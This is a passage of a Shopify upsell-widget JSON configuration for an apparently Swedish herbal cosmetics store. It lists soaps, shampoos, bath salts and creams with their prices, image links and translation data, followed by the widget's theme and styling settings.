Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_81_400x400.png?v=1743804318","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_81_400x400.png?v=1743804318"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_185_400x400.jpg?v=1743804318"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604802,"localeCode":"sv","title":"Naturlig örttvål med Kamomill och Citronolja - lugnande effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177242607785,"sp_variant_id":0,"funnelProductDisplayID":604803,"title":"Naturlig örttvål med Lavendel och Blåbär - kroppsacne och fläckbenägen hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":41186413084841,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/soaplavendereng_400x400.png?v=1762979541","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/soaplavendereng_400x400.png?v=1762979541"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/lavender-Quicksand_2_e15899dc-f6bf-4b8f-87ac-524bc8426e5a_400x400.jpg?v=1762979541"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_182_400x400.jpg?v=1762979541"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604803,"localeCode":"sv","title":"Naturlig örttvål med Lavendel och Blåbär - kroppsacne och fläckbenägen hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8647364706633,"sp_variant_id":0,"funnelProductDisplayID":604804,"title":"Naturlig Örttvål med Rose Damascena-Olja och Geranium - Närande Verkan","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":48604589064521,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_1_1_3000x_ee2a12df-df24-4564-8dcf-8636bc507f6b_400x400.png?v=1691505717","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_1_1_3000x_ee2a12df-df24-4564-8dcf-8636bc507f6b_400x400.png?v=1691505717"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dscf7158_400x400.jpg?v=1691505734"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604804,"localeCode":"sv","title":"Naturlig Örttvål med Rose Damascena-Olja och Geranium - Närande Verkan","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7412645036201,"sp_variant_id":0,"funnelProductDisplayID":604805,"title":"Naturligt Hårbalsam med Rosmarinolja och vit Silvergran - intensiv närande vård för alla hårtyper","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":41957070766249,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_51_400x400.png?v=1739892284","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_51_400x400.png?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030343_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030462_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030470_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030478_400x400.jpg?v=1739892284"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604805,"localeCode":"sv","title":"Naturligt Hårbalsam med Rosmarinolja och vit Silvergran - intensiv närande vård för alla hårtyper","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9479700775241,"sp_variant_id":0,"funnelProductDisplayID":604806,"title":"Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":399,"variants":[{"id":51471147303241,"price":399,"title":"Default Title","compareAtPrice":450}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_47_400x400.png?v=1739887805","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_47_400x400.png?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s5copy_400x400.jpg?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se_400x400.jpg?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_b06ded4d-b811-4eb3-ad38-8cbd1ebfd5fb_400x400.png?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s10copy_400x400.jpg?v=1739887805"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604806,"localeCode":"sv","title":"Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7613041541289,"sp_variant_id":0,"funnelProductDisplayID":604807,"title":"Naturligt Lavendel Schampo för Mjäll och Känslig hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":42617200083113,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_shampoo_400x400.png?v=1715164348","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_shampoo_400x400.png?v=1715164348"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030376_400x400.jpg?v=1722433853"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030549_400x400.jpg?v=1722434129"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030701_400x400.jpg?v=1722434137"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030739_400x400.jpg?v=1722434189"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604807,"localeCode":"sv","title":"Naturligt Lavendel Schampo för Mjäll och Känslig hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7613041180841,"sp_variant_id":0,"funnelProductDisplayID":604808,"title":"Naturligt Schampo med Ros för Torrt och Skadat hår","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":42617199362217,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_shampoo_400x400.png?v=1715164359","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_shampoo_400x400.png?v=1715164359"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030599_400x400.jpg?v=1722434294"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030413_400x400.jpg?v=1722434311"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030451_400x400.jpg?v=1722434318"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030747_6786370a-26cf-4aee-bfd2-c04e3bbec852_400x400.jpg?v=1722434355"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604808,"localeCode":"sv","title":"Naturligt Schampo med Ros för Torrt och Skadat hår","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7613041934505,"sp_variant_id":0,"funnelProductDisplayID":604809,"title":"Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":42617200705705,"price":296,"title":"Default Title","compareAtPrice":350}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_400x400.png?v=1739538208","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_400x400.png?v=1739538208"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030330_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030611_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030613_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030673_400x400.jpg?v=1739885661"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604809,"localeCode":"sv","title":"Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7324706767017,"sp_variant_id":0,"funnelProductDisplayID":604810,"title":"Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":41700067967145,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6_400x400.png?v=1760613179","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6_400x400.png?v=1760613179"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasiscopy_1_1_400x400.jpg?v=1741353676"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasis_2_400x400.jpg?v=1741353676"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasis_3_400x400.jpg?v=1741353676"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604810,"localeCode":"sv","title":"Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7426837512361,"sp_variant_id":0,"funnelProductDisplayID":604811,"title":"Relax - Badsalt med Lavendel och Enbär för Avslappning och Stressminskning","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":41987952246953,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Lavender_tree_salt_reflect_400x400.jpg?v=1675338840","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Lavender_tree_salt_reflect_400x400.jpg?v=1675338840"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_188_400x400.jpg?v=1760614118"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_400x400.jpg?v=1760614125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_bbe377b3-97af-4b0f-a5f6-b8d50139e31c_400x400.jpg?v=1760614125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_7_f3c542fd-3288-4680-86fa-dcbb4b2a159d_400x400.jpg?v=1702576929"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604811,"localeCode":"sv","title":"Relax - Badsalt med Lavendel och Enbär för Avslappning och Stressminskning","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7425663565993,"sp_variant_id":0,"funnelProductDisplayID":604812,"title":"Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":41984912916649,"price":296,"title":"Default Title","compareAtPrice":349}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/remorrohoids_400x400.jpg?v=1677618410","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/remorrohoids_400x400.jpg?v=1677618410"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_789_400x400.jpg?v=1762713437"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_791_400x400.jpg?v=1702576586"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604812,"localeCode":"sv","title":"Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7427529375913,"sp_variant_id":0,"funnelProductDisplayID":604813,"title":"Renew - Badsalt med Teträd och Weymouthtall för Trötta ben och Nagelsvamp","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":41991522123945,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/tea_tree_salt_reflect_400x400.jpg?v=1675338844","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/tea_tree_salt_reflect_400x400.jpg?v=1675338844"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_198_400x400.jpg?v=1702576660"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_ec433761-5f06-4485-b47b-05076781a4f8_400x400.jpg?v=1702576661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_7b2eec30-eec1-4ed8-ae85-ed51d4b2b605_400x400.jpg?v=1760611580"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604813,"localeCode":"sv","title":"Renew - Badsalt med Teträd och Weymouthtall för Trötta ben och Nagelsvamp","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7426827223209,"sp_variant_id":0,"funnelProductDisplayID":604814,"title":"Revive - Badsalt med Perukbuske och Hästkastanj för Åderbråck och Postpartumvård","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":41987924295849,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Chestnut_salt_reflect_400x400.jpg?v=1675338836","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Chestnut_salt_reflect_400x400.jpg?v=1675338836"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_204_400x400.jpg?v=1760611670"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_d96f74a2-908b-44b5-b2c0-b4c2b60b71d4_400x400.jpg?v=1760611580"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_d6bba3df-dbe2-4ac8-b4b8-b498f16eeab0_400x400.jpg?v=1702576879"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604814,"localeCode":"sv","title":"Revive - Badsalt med Perukbuske och Hästkastanj för Åderbråck och Postpartumvård","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326952617,"sp_variant_id":0,"funnelProductDisplayID":604815,"title":"Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186723201193,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1672833215","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1672833215"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b_400x400.jpg?v=1683629884"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_644_400x400.jpg?v=1760611934"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_490_400x400.jpg?v=1760611934"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_13_400x400.jpg?v=1760611934"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604815,"localeCode":"sv","title":"Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8400809066825,"sp_variant_id":0,"funnelProductDisplayID":604816,"title":"Vilda Johannesörtvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":46714093207881,"price":196,"title":"Default Title","compareAtPrice":250}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683727172","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683727172"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_stjohn_se_400x400.jpg?v=1683727167"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_167_400x400.jpg?v=1702578069"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_171_400x400.jpg?v=1702578087"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604816,"localeCode":"sv","title":"Vilda Johannesörtvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"kr","currencyFormat":"{{currencySymbol}}{{amount}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":true,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Erbjudandet gäller till: ","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#ff0404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} off)","productButtonText":"Lägg i varukorgen","freeText":"Free","atcProductAddingText":"Lägger till...","atcProductAddedText":"Tillagd","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Handla med stora rabatter nu","offerHeaderTextColor":"#000000","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"18","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 65px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":"","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"1","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"180","productImagePopupCentralCompactHeight":"170","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","